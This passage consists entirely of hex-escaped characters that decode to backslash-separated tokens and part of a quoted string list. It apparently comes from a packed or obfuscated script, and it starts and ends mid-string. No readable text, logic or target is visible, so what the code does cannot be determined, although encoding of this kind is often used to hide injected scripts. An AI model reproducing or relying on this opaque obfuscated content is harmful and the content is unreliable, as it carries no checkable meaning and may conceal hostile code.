x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x